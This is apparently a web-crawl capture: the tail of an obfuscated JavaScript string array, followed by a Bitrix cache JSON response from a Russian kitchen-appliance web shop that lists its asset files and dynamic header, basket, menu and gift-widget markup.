aG0lZqSnc7','ugn2rKW','vvLRzwS','ohWYnhW','BuPHwe8','mZb8mtK','s1L3twq','Ehv2vKC','zw1VAMK','y29KAw4','twz6C0q','ANDsD1C','ogfLA29Pra','vercDvm','CYbozxC','qNnLrwS','DMfSDwu','y29SBgu','zMXVyxq','zLL4vhC','DhmGt0S','se9trKu','BNrLEhq','zuXRtfi','q2HYB20','zMLSBfm','DgfIBgu','zvzLCNq','0lZqSnc70l4G','y2f0y2G','DMXxshK','zK5Iy1m','C2uUD2K','Dgf0lM8','B3nPDgu','zuj1zMy','DwLNuxK','z3jVDxa','BM9Fyxa','tMXHuum','CYH0ktS','rxHhy0m','y29UC3q','ue9tva','wM5ysvu','y2HHCKe','thjoAem','CNnPB24','uhjVBwK','DxnLuhi','zvHpDLC','x19WCM8','Aw5MBW','ntiZnq','zwjhEhm','qwLbrKe','C3rYzwe','mJG1otq','D1Dhuw0','zuvSzw0','iLrPBwu','BNqTmti','DcbiAw4','DxbsCKO','Dw5PzM8','iZaWmda','vNnir2S','uhLkuK0','B0vdy1y','zxjZ','CgPsz2m','zw9zBuC','s2fbt04','BNr2vKC','DLffswq','BhKG8j+yGW','D3H0B28','uvDSDve','A2v5CW','zMXmrMW','DMvYC2K','lM9UBgK','EKLtBNK','mZu5odK3mgj1txDeDq','ChjVDg8','FdeWFdi','DgLTzxO','yLjhuMS','mhWYFdm','tuXvBNm','ugf0Aa','tg5UsMu','0luG0ypqTTc1','vKXQDu4','AKfYCg4','qwTpvxm','Cgjtu20','Dg9cBg8','q3zNuwi','CuXit2i','oI8VANe','v0vbDg8','CdT1BMK','swDYuMC','Fdj8ma','mNWYnhW','vufpwgu','FdeWFde','CgfYC2u','BNfSDgG','DxbcEq','ingg0llqTDgc','mJa0lca','BMCGqNi','q2fSqKW','AxmIksG','FdD8mZu','BxvSDgK','CwDyyLK','zgTtqNK','qxjPywW','z2v0sw0','DMvKt3a','ugvSANi','rw94C1i','mhWYmNW','mJmWmJm','yxjYyxK','tKj3r00','Ew1Orvm','uhbNvKS','AMzezK4','C2v0uMu','tuHprM8','Dw5yveK','yMLUzei','uKfgoIa','C2HHzgu','Au50v1K','AwjqB2K','s3rHANK','mtL8mZu','B25Yzwe','z2v0vgK','Fdf8nxW','CMDIkdi','zwn0','wwrMrMi','AM9Yzgi','AgTiqMG','ndy5nJHlDLr6y2m','zM9Yrwe','Dwfwzxi','ufbwC0y','EvHPt0G','DxjS','vgPtCKO','ChvZAhm','CMv0Dxi','B25L','zvbYB2C','q2fUDMe','Dgv4Dee','CM0XzG','BgXLy3q','n3WXohW','q0Hst00','A2P4u2m','Fdr8mZa','zxzLBM8','qxjYyxK','BNLZrM8','qNvMzMu','DgDNtw4','ChDTsxK','rxnKu1y','vNfIA1a','r2ruCeK','Dwfeyxq','sgnTzxy','lgmPlde','y2vHCeq','CgX5','C2v0vgK','mtaYlca','AhjVBwu','z2XVyMe','vwjsqvi','AwqGrgu','DgLVBG','BMHfzgO','sgD6Aw8','BNqTvhK','wM1qAgy','yvvsta','CMLUzW','DgHszxm','CMvZ','qxPJwhq','BMuVy28','ChjLDMK','Dg1FBg8','CMvY','vwzwBLK','mJn8mhW','q2XPzw4','surusMy','rgf0zvq','BM90x2m','zv9Pza','sxD2yK4','ihb4kq','u2LqBNa','B01sshO','CgPKCwe','zxjZAw8','0l3qVTc5icG','r1fxq00','CM9Tzsa','yw5RipcFMim','ntuSmcW','vxD0Avm','yKH0thu','uKLfuha','incX0yVqU9c4','mtv8mti','CMf5','AvbHza','CMfM','y2vUDgu','vvnxsfy','CMvMzxi','y3rVCIG','DhmG0l3qTq','yNvMzMu','AxjLCZ0','D2vIz2W','C19ZAxO','rKflrsa','v1rbDNO','z2v0q28','sgvPz2G','mcWGmc4','zNvUy3q','B2zKwLG','sgvHzgu','Fdj8mty','Aw1Hz2u','yxr0ywm','qu9ft1q','y3jLyxq','tfLpyMy','ALHjCLC','wMDjC0e','u3bMBNa','Cvb5thm','D2LKDgG','Fdb8na','svPsyK0','AxbOCfm','vw5RBM8','yNzewLK','rNblCMu','AfnOywq','zNHLqxq','tgLUDxG','CMvZCg8','rvDivKS','z2vUDa','Fde1Fdi','AK9PrNi','AhjVDwC'];_0x26f7=function(){return _0x1fedf1;};return _0x26f7();}

--- FILE ---
content_type: application/x-javascript; charset=UTF-8
request_url: https://add-market.ru/vstraivaemaya_tekhnika/shkafy_dlya_podogreva_posudy/48462/?bxrand=1767070094078
body_size: 15671
content:
{"js":{"0":"\/bitrix\/js\/ui\/dexie\/dist\/dexie.bundle.js","1":"\/bitrix\/js\/main\/core\/core_ls.js","2":"\/bitrix\/js\/main\/core\/core_fx.js","3":"\/bitrix\/js\/main\/core\/core_frame_cache.js","4":"\/bitrix\/templates\/aspro-lite\/js\/observer.js","5":"\/bitrix\/templates\/aspro-lite\/js\/lite.bootstrap.js","6":"\/bitrix\/templates\/aspro-lite\/vendor\/jquery.cookie.js","7":"\/bitrix\/templates\/aspro-lite\/vendor\/jquery.validate.min.js","8":"\/bitrix\/templates\/aspro-lite\/vendor\/js\/ripple.js","9":"\/bitrix\/templates\/aspro-lite\/js\/detectmobilebrowser.js","10":"\/bitrix\/templates\/aspro-lite\/js\/matchMedia.js","11":"\/bitrix\/templates\/aspro-lite\/js\/jquery.actual.min.js","12":"\/bitrix\/templates\/aspro-lite\/js\/jquery-ui.min.js","13":"\/bitrix\/templates\/aspro-lite\/js\/jqModal.js","14":"\/bitrix\/templates\/aspro-lite\/js\/scrollTabs.js","15":"\/bitrix\/templates\/aspro-lite\/js\/blocks\/controls.js","16":"\/bitrix\/templates\/aspro-lite\/js\/blocks\/dropdown-product.js","17":"\/bitrix\/templates\/aspro-lite\/js\/blocks\/hint.js","18":"\/bitrix\/templates\/aspro-lite\/js\/blocks\/tabs-history.js","19":"\/bitrix\/templates\/aspro-lite\/js\/general.js","20":"\/bitrix\/templates\/aspro-lite\/js\/custom.js","21":"\/bitrix\/js\/main\/ajax.js","23":"\/bitrix\/templates\/aspro-lite\/js\/metrika.goals.min.js","24":"\/bitrix\/templates\/aspro-lite\/js\/logo.min.js","25":"\/bitrix\/templates\/aspro-lite\/js\/item-action.min.js","26":"\/bitrix\/templates\/aspro-lite\/js\/notice.min.js","27":"\/bitrix\/templates\/aspro-lite\/js\/scroll_to_top.min.js","28":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/menu\/header\/script.js","29":"\/bitrix\/templates\/aspro-lite\/js\/phones.js","30":"\/bitrix\/components\/aspro\/theme.selector.lite\/templates\/.default\/script.js","31":"\/bitrix\/components\/bitrix\/search.title\/script.js","32":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/search.title\/corp\/script.js","33":"\/bitrix\/templates\/aspro-lite\/js\/searchtitle.min.js","35":"\/bitrix\/templates\/aspro-lite\/js\/dragscroll.min.js","36":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/menu\/left\/script.js","37":"\/bitrix\/templates\/aspro-lite\/js\/jquery.history.js","38":"\/bitrix\/js\/main\/popup\/dist\/main.popup.bundle.js","39":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/catalog.element\/main\/script.js","40":"\/bitrix\/templates\/aspro-lite\/js\/hover-block.min.js","41":"\/bitrix\/templates\/aspro-lite\/js\/jquery.fancybox.min.js","42":"\/bitrix\/templates\/aspro-lite\/js\/slider.swiper.min.js","43":"\/bitrix\/templates\/aspro-lite\/vendor\/js\/carousel\/swiper\/swiper-bundle.min.js","44":"\/bitrix\/templates\/aspro-lite\/js\/slider.swiper.galleryEvents.min.js","45":"\/bitrix\/templates\/aspro-lite\/js\/viewed.min.js","46":"\/bitrix\/templates\/aspro-lite\/js\/gallery.min.js","47":"\/bitrix\/templates\/aspro-lite\/js\/conditional\/stores_amount.min.js","48":"\/bitrix\/templates\/aspro-lite\/vendor\/js\/jquery.plugin.min.js","49":"\/bitrix\/templates\/aspro-lite\/vendor\/js\/countdown\/jquery.countdown.min.js","50":"\/bitrix\/templates\/aspro-lite\/vendor\/js\/countdown\/jquery.countdown-ru.js","51":"\/bitrix\/templates\/aspro-lite\/js\/conditional\/countdown.min.js","53":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/sale.gift.main.products\/main\/script.js","54":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/sale.gift.product\/main\/script.js","55":"\/bitrix\/templates\/aspro-lite\/js\/select_offer_load.min.js","56":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/menu\/bottom\/script.js","61":"\/bitrix\/components\/aspro\/marketing.popup.lite\/templates\/.default\/script.js"},"lang":{"LANGUAGE_ID":"ru","FORMAT_DATE":"DD.MM.YYYY","FORMAT_DATETIME":"DD.MM.YYYY HH:MI:SS","COOKIE_PREFIX":"ADD_SM","SERVER_TZ_OFFSET":"10800","UTF_MODE":"Y","SITE_ID":"s1","SITE_DIR":"\/","USER_ID":"","SERVER_TIME":1767070094,"USER_TZ_OFFSET":0,"USER_TZ_AUTO":"Y","bitrix_sessid":"6697f0e0c408d2dd69b05b3b83bf83ef"},"css":{"0":"\/bitrix\/templates\/aspro-lite\/css\/fonts\/inter\/css\/inter.min.css","1":"\/bitrix\/templates\/aspro-lite\/css\/lite.bootstrap.css","2":"\/bitrix\/templates\/aspro-lite\/css\/jqModal.css","3":"\/bitrix\/templates\/aspro-lite\/vendor\/css\/ripple.css","4":"\/bitrix\/templates\/aspro-lite\/css\/buttons.css","5":"\/bitrix\/templates\/aspro-lite\/css\/svg.css","6":"\/bitrix\/templates\/aspro-lite\/css\/header.css","7":"\/bitrix\/templates\/aspro-lite\/css\/footer.css","8":"\/bitrix\/templates\/aspro-lite\/css\/mobile-header.css","9":"\/bitrix\/templates\/aspro-lite\/css\/mobile-menu.css","10":"\/bitrix\/templates\/aspro-lite\/css\/page-title-breadcrumb-pagination.css","11":"\/bitrix\/templates\/aspro-lite\/css\/social-icons.css","12":"\/bitrix\/templates\/aspro-lite\/css\/left-menu.css","13":"\/bitrix\/templates\/aspro-lite\/css\/tabs.css","14":"\/bitrix\/templates\/aspro-lite\/css\/bg-banner.css","15":"\/bitrix\/templates\/aspro-lite\/css\/item-views.css","16":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/cross.css","17":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/dark-light-theme.css","18":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/flexbox.css","19":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/grid-list.css","20":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/gutters.css","21":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/hint.css","22":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/images.css","23":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/line-block.css","24":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/mobile-scrolled.css","25":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/popup.css","26":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/prices.css","27":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/scroller.css","28":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/social-list.css","29":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/sticker.css","30":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/sticky.css","31":"\/bitrix\/templates\/.default\/ajax\/ajax.css","32":"\/bitrix\/templates\/aspro-lite\/css\/item-action.min.css","33":"\/bitrix\/templates\/aspro-lite\/css\/notice.min.css","34":"\/bitrix\/templates\/aspro-lite\/css\/scroll_to_top.min.css","35":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/menu\/header\/style.css","36":"\/bitrix\/templates\/aspro-lite\/css\/dropdown-select.min.css","37":"\/bitrix\/components\/aspro\/theme.selector.lite\/templates\/.default\/style.css","38":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/search.title\/corp\/style.css","40":"\/bitrix\/templates\/aspro-lite\/css\/dragscroll.min.css","41":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/breadcrumb\/main\/style.css","42":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/catalog\/main\/style.css","43":"\/bitrix\/templates\/aspro-lite\/css\/animation\/animate.min.css","44":"\/bitrix\/js\/ui\/design-tokens\/dist\/ui.design-tokens.css","45":"\/bitrix\/js\/ui\/fonts\/opensans\/ui.font.opensans.css","46":"\/bitrix\/js\/main\/popup\/dist\/main.popup.bundle.css","47":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/catalog.element\/main\/style.css","48":"\/bitrix\/components\/aspro\/props.group.lite\/templates\/lite\/style.css","49":"\/bitrix\/templates\/aspro-lite\/css\/jquery.fancybox.min.css","50":"\/bitrix\/templates\/aspro-lite\/css\/fancybox-gallery.min.css","51":"\/bitrix\/templates\/aspro-lite\/css\/detail.min.css","52":"\/bitrix\/templates\/aspro-lite\/vendor\/css\/carousel\/swiper\/swiper-bundle.min.css","53":"\/bitrix\/templates\/aspro-lite\/css\/slider.swiper.min.css","54":"\/bitrix\/templates\/aspro-lite\/css\/slider.min.css","55":"\/bitrix\/templates\/aspro-lite\/css\/rounded-columns.min.css","56":"\/bitrix\/templates\/aspro-lite\/css\/gallery.min.css","57":"\/bitrix\/templates\/aspro-lite\/css\/video-block.min.css","58":"\/bitrix\/templates\/aspro-lite\/css\/conditional\/countdown.min.css","59":"\/bitrix\/templates\/aspro-lite\/css\/reviews.min.css","60":"\/bitrix\/templates\/aspro-lite\/css\/share.min.css","61":"\/bitrix\/templates\/aspro-lite\/css\/blocks\/hint.min.css","62":"\/bitrix\/templates\/aspro-lite\/css\/chip.min.css","63":"\/bitrix\/templates\/aspro-lite\/css\/chars.min.css","64":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/news.list\/blog-list\/style.css","65":"\/bitrix\/templates\/aspro-lite\/css\/catalog.min.css","66":"\/bitrix\/templates\/aspro-lite\/css\/catalog-block.min.css","67":"\/bitrix\/templates\/aspro-lite\/css\/back-url.min.css","68":"\/bitrix\/components\/aspro\/catalog.viewed.lite\/templates\/main\/style.css","69":"\/bitrix\/templates\/aspro-lite\/css\/skeleton.css","70":"\/bitrix\/templates\/aspro-lite\/components\/bitrix\/menu\/bottom\/style.css","74":"\/bitrix\/components\/aspro\/marketing.popup.lite\/templates\/.default\/style.css","75":"\/bitrix\/templates\/aspro-lite\/css\/bottom-icons-panel.css"},"htmlCacheChanged":true,"isManifestUpdated":false,"dynamicBlocks":[{"ID":"bxdynamic_options-block","CONTENT":"            <script>\n            var arAsproCounters = {\u0027BASKET\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027Корзина пуста\u0027},\u0027DELAY\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027},\u0027NOT_AVAILABLE\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027},\u0027COMPARE\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027Список сравниваемых элементов\u0027},\u0027FAVORITE\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027Избранные товары\u0027},\u0027SUBSCRIBE\u0027:{\u0027ITEMS\u0027:[],\u0027COUNT\u0027:\u00270\u0027,\u0027TITLE\u0027:\u0027Подписка на товары\u0027}};\n            <\/script>\n            ","HASH":"f4930d5118b0","PROPS":{"ID":"options-block","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-buffered-logo1","CONTENT":"<a class=\"menu-light-icon-fill banner-light-icon-fill\" href=\"\/\"><img src=\"\/upload\/resize_cache\/webp\/CLite\/14d\/0jwjz2euf8f10ddeot9clko4peeh21sb.webp\" alt=\"Add-Market.ru — Интернет-магазин кухонной бытовой техники\" title=\"Add-Market.ru — Интернет-магазин кухонной бытовой техники\" data-src=\"\" \/><\/a>","HASH":"c68f950d6015","PROPS":{"ID":"header-buffered-logo1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_cabinet-link1","CONTENT":"        <!-- noindex -->\n                                <a class=\"header-cabinet__link fill-theme-hover fill-dark-light-block light-opacity-hover dark_link animate-load fill-dark-light-block color-theme-hover banner-light-icon-fill banner-light-text flexbox flexbox--direction-column flexbox--align-center\" data-event=\"jqm\" title=\"Войти\" data-param-backurl=\"%2Fvstraivaemaya_tekhnika%2Fshkafy_dlya_podogreva_posudy%2F48462%2F\" data-param-type=\"auth\" data-name=\"auth\" href=\"\/personal\/\">\n                                    <i class=\"svg inline header__icon banner-light-icon-fill menu-light-icon-fill inline \" aria-hidden=\"true\"><svg width=\"18\" height=\"18\" ><use xlink:href=\"\/bitrix\/templates\/aspro-lite\/images\/svg\/header_icons.svg?1738088817#log-out-18-18\"><\/use><\/svg><\/i>                                                    <span class=\"header-cabinet__name header__icon-name menu-light-text banner-light-text \">Войти<\/span>\n                            <\/a>\n                <!-- \/noindex -->\n        ","HASH":"32f28d491685","PROPS":{"ID":"cabinet-link1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_basket-link1","CONTENT":"            <div class=\"basket top\">\n                <!-- noindex -->\n                <a rel=\"nofollow\" title=\"Корзина пуста\" href=\"\/basket\/\" class=\"fill-theme-hover light-opacity-hover dark_link flexbox flexbox--direction-column flexbox--align-center fill-dark-light-block no-shrinked \">\n                    <span class=\"js-basket-block header-cart__inner header-cart__inner--empty\">\n                        <i class=\"svg inline basket header__icon banner-light-icon-fill menu-light-icon-fill inline \" aria-hidden=\"true\"><svg width=\"21\" height=\"18\" ><use xlink:href=\"\/bitrix\/templates\/aspro-lite\/images\/svg\/catalog\/item_icons.svg?1738088816#cart-21-18\"><\/use><\/svg><\/i>                        <span class=\"header-cart__count bg-more-theme count empted\">0<\/span>\n                    <\/span>\n\n                                            <span class=\"header__icon-name header-cart__name menu-light-text banner-light-text\">Корзина<\/span>\n                                    <\/a>\n                <div class=\"basket-dropdown basket_hover_block loading_block loading_block_content\"><\/div>\n                <!-- \/noindex -->\n            <\/div>\n        ","HASH":"1ab75f8461d2","PROPS":{"ID":"basket-link1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-buffered-mobile-logo1","CONTENT":"<a class=\"menu-light-icon-fill banner-light-icon-fill\" href=\"\/\"><img src=\"\/upload\/resize_cache\/webp\/CLite\/14d\/0jwjz2euf8f10ddeot9clko4peeh21sb.webp\" alt=\"Add-Market.ru — Интернет-магазин кухонной бытовой техники\" title=\"Add-Market.ru — Интернет-магазин кухонной бытовой техники\" data-src=\"\" \/><\/a>","HASH":"c68f950d6015","PROPS":{"ID":"header-buffered-mobile-logo1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_cabinet-link2","CONTENT":"        <!-- noindex -->\n                                <a class=\"header-cabinet__link fill-theme-hover fill-dark-light-block light-opacity-hover dark_link animate-load \" data-event=\"jqm\" title=\"Войти\" data-param-backurl=\"%2Fvstraivaemaya_tekhnika%2Fshkafy_dlya_podogreva_posudy%2F48462%2F\" data-param-type=\"auth\" data-name=\"auth\" href=\"\/personal\/\">\n                                    <i class=\"svg inline header__icon banner-light-icon-fill menu-light-icon-fill inline \" aria-hidden=\"true\"><svg width=\"18\" height=\"18\" ><use xlink:href=\"\/bitrix\/templates\/aspro-lite\/images\/svg\/header_icons.svg?1738088817#log-out-18-18\"><\/use><\/svg><\/i>                                            <\/a>\n                <!-- \/noindex -->\n        ","HASH":"fadc84fb5b9a","PROPS":{"ID":"cabinet-link2","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_basket-link2","CONTENT":"            <div class=\"basket top\">\n                <!-- noindex -->\n                <a rel=\"nofollow\" title=\"Корзина пуста\" href=\"\/basket\/\" class=\"fill-theme-hover light-opacity-hover dark_link fill-dark-light-block \">\n                    <span class=\"js-basket-block header-cart__inner header-cart__inner--empty\">\n                        <i class=\"svg inline basket header__icon banner-light-icon-fill menu-light-icon-fill inline \" aria-hidden=\"true\"><svg width=\"21\" height=\"18\" ><use xlink:href=\"\/bitrix\/templates\/aspro-lite\/images\/svg\/catalog\/item_icons.svg?1738088816#cart-21-18\"><\/use><\/svg><\/i>                        <span class=\"header-cart__count bg-more-theme count empted\">0<\/span>\n                    <\/span>\n\n                                    <\/a>\n                <div class=\"basket-dropdown basket_hover_block loading_block loading_block_content\"><\/div>\n                <!-- \/noindex -->\n            <\/div>\n        ","HASH":"5ff2732c1f55","PROPS":{"ID":"basket-link2","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_header-buffered-mobile-logo2","CONTENT":"<a class=\"menu-light-icon-fill banner-light-icon-fill\" href=\"\/\"><img src=\"\/upload\/resize_cache\/webp\/CLite\/14d\/0jwjz2euf8f10ddeot9clko4peeh21sb.webp\" alt=\"Add-Market.ru — Интернет-магазин кухонной бытовой техники\" title=\"Add-Market.ru — Интернет-магазин кухонной бытовой техники\" data-src=\"\" \/><\/a>","HASH":"c68f950d6015","PROPS":{"ID":"header-buffered-mobile-logo2","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_mobilemenu__cabinet1","CONTENT":"                    \t\t<div class=\"mobilemenu__menu mobilemenu__menu--cabinet\">\n\t\t<ul class=\"mobilemenu__menu-list\">\n\t\t\t<li class=\"mobilemenu__menu-item mobilemenu__menu-item--with-icon mobilemenu__menu-item--parent\">\n\t\t\t\t<div class=\"link-wrapper\">\n\t\t\t\t\t\t\t\t\t\t<a class=\"icon-block dark_link bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover\" href=\"\/personal\/\" title=\"Кабинет\">\n\t\t\t\t\t\t<i class=\"svg inline cabinet mobilemenu__menu-item-svg fill-theme-target inline \" aria-hidden=\"true\"><svg width=\"18\" height=\"18\" ><use xlink:href=\"\/bitrix\/templates\/aspro-lite\/images\/svg\/header_icons.svg?1738088817#log-out-18-18\"><\/use><\/svg><\/i>\t\t\t\t\t\t<span class=\"icon-block__content\">\n\t\t\t\t\t\t\t<span class=\"font_15\">Кабинет<\/span>\n\t\t\t\t\t\t\t\t\t\t\t\t\t<\/span>\n\t\t\t\t\t\t\t\t\t\t\t<\/a>\n\t\t\t\t<\/div>\n\t\t\t\t\t\t\t<\/li>\n\t\t<\/ul>\n\t<\/div>\n                ","HASH":"5f2b0deaed44","PROPS":{"ID":"mobilemenu__cabinet1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_mobilemenu__cart1","CONTENT":"            <div class=\"mobilemenu__menu mobilemenu__menu--cart\">\n                <ul class=\"mobilemenu__menu-list\">\n                    <li class=\"mobilemenu__menu-item mobilemenu__menu-item--with-icon\">\n                        <div class=\"link-wrapper bg-opacity-theme-parent-hover fill-theme-parent-all color-theme-parent-all fill-dark-light-block fill-theme-use-svg-hover basket\">\n                            <a class=\"dark_link icon-block\" href=\"\/basket\/\" rel=\"nofollow\" title=\"Корзина пуста\">\n                                <span class=\"js-basket-block header-cart__inner mobilemenu__menu-item-svg header-cart__inner--empty\">\n                                    <i class=\"svg inline basket fill-theme-target mobilemenu__menu-item-svg inline \" aria-hidden=\"true\"><svg width=\"21\" height=\"18\" ><use xlink:href=\"\/bitrix\/templates\/aspro-lite\/images\/svg\/catalog\/item_icons.svg?1738088816#cart-21-18\"><\/use><\/svg><\/i>                                    <span class=\"header-cart__count bg-more-theme count empted\">0<\/span>\n                                <\/span>\n                                <span class=\"font_15\">Корзина<\/span>\n                            <\/a>\n                        <\/div>\n                    <\/li>\n                <\/ul>\n            <\/div>\n            ","HASH":"7a5ecc03daec","PROPS":{"ID":"mobilemenu__cart1","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_KSBlai","CONTENT":"<div class=\"bx_item_list_you_looked_horizontal detail\">\n\t<div id=\"sale_gift_main_products_1969094998\" class=\"bx_sale_gift_main_products common_product wrapper_block\">\n\t\t\t<\/div>\n<\/div>\n<script>\n\tBX(function() {\n\t\tBX.Sale[\u0027GiftMainProductsClass_dHPVd2\u0027] = new BX.Sale.GiftMainProductsClass({\n\t\t\tcontextAjaxData: {\n\t\t\t\tparameters: \u0027YTo2NTp7czoxMToiQkxPQ0tfVElUTEUiO3M6ODk6ItCS0YvQsdC10YDQuNGC0LUg0L7QtNC40L0g0LjQtyDRgtC+0LLQsNGA0L7Qsiwg0YfRgtC+0LHRiyDQv9C+0LvRg9GH0LjRgtGMINC\/[base64].b4bc475d5973f158ec88ee31b27705a7df8243dd9f6de35dae0cc1d58c77fff7\u0027,\n\t\t\t\ttemplate: \u0027main.be8b88200c0f59d88d68d5cc192804e0f20205e819165cefc5c41b6f807ea08c\u0027,\n\t\t\t\tsite_id: \u0027s1\u0027\n\t\t\t},\n\t\t\tinjectId: \u0027sale_gift_main_products_1969094998\u0027,\n\t\t\tmainProductState: \u0027YToyOntpOjA7YTowOnt9aToxO2E6MDp7fX0=.a9811ce9cb1ce060788c892ebca5b0ba238d649cf095545fd7ae518483460f54\u0027,\n\t\t\tisGift: false,\n\t\t\tproductId: 48462,\n\t\t\tofferId: 48462\t\t});\n\t});\n\n\tBX.message({});\n<\/script>\n","HASH":"8da2356459fd","PROPS":{"ID":"KSBlai","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_6zLbbW","CONTENT":"\n\t<div id=\"sale_gift_product_1068543977\" class=\"sale_gift_product_container\"><\/div>\n\t<script>\n\t\tBX.ready(function() {\n\t\t\tvar currentProductId = 48462;\n\t\t\tvar giftAjaxData = {\n\t\t\t\t\u0027parameters\u0027: \[base64]\/[base64]\/[base64].b0c7a63a2fdddb6f2d5b6e912fef3484d3633c4a805fe71e30b74b69cea31f33\u0027,\n\t\t\t\t\u0027template\u0027: \u0027main.d01f35e2ac152c08ce486c379b1383f934a2c42559c3d298d032f78cee8f69fa\u0027,\n\t\t\t\t\u0027site_id\u0027: \u0027s1\u0027\n\t\t\t};\n\n\t\t\tbx_sale_gift_product_load(\n\t\t\t\t\u0027sale_gift_product_1068543977\u0027,\n\t\t\t\tgiftAjaxData\n\t\t\t);\n\n\t\t\tBX.addCustomEvent(\u0027onCatalogStoreProductChange\u0027, function(offerId) {\n\t\t\t\tif (currentProductId == offerId) {\n\t\t\t\t\treturn;\n\t\t\t\t}\n\t\t\t\tcurrentProductId = offerId;\n\t\t\t\tbx_sale_gift_product_load(\n\t\t\t\t\t\u0027sale_gift_product_1068543977\u0027,\n\t\t\t\t\tgiftAjaxData, {\n\t\t\t\t\t\tofferId: offerId\n\t\t\t\t\t}\n\t\t\t\t);\n\t\t\t});\n\t\t});\n\t<\/script>\n\n","HASH":"63ab99bbc98b","PROPS":{"ID":"6zLbbW","CONTAINER_ID":null,"USE_BROWSER_STORAGE":false,"AUTO_UPDATE":true,"USE_ANIMATION":false,"CSS":[],"JS":[],"BUNDLE_JS":[],"BUNDLE_CSS":[],"STRINGS":[]}},{"ID":"bxdynamic_viewed-block","CONTENT":"<div class=\"catalog-viewed\">\n\t<div class=\"catalog-viewed__inner\">\n\t\t\n<!-- noindex -->\n\t<!-- \/noindex 